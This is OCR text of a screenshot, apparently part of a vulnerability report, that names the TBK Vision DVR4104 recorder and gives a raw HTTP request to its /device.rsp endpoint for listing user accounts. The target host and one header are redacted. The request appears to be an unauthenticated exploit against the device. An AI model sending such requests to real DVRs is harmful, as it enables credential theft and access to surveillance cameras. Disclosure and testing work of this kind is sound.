
VENDOR
TBK Vision 
PRODUCT
DVR4104 
RAW REQUEST
GET /device.rsp?opt=user&cmd=list HTTP/1.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
Host: ████████████:3000

Accept-Encoding: gzip, deflate

Accept: */*

██████████████████

Connection: close
